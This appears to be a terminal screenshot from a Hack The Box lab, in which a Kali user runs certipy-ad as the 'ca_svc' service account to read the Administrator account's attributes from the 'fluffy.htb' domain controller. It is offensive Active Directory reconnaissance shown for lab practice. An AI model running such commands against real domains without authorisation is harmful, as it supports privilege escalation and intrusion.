 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad account \
    -u 'ca_svc@fluffy.htb' -k \
    -dc-ip '10.10.11.69' -user 'administrator' -target 'DC01.FLUFFY.HTB' \
    read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'Administrator':
    cn                                  : Administrator
    distinguishedName                   : CN=Administrator,CN=Users,DC=fluffy,DC=htb
    name                                : Administrator
    objectSid                           : S-1-5-21-497550768-2797716248-2627064577-500
    sAMAccountName                      : Administrator
    userAccountControl                  : 66048
    whenCreated                         : 2025-04-17T15:59:25+00:00
    whenChanged                         : 2025-09-18T21:08:53+00:00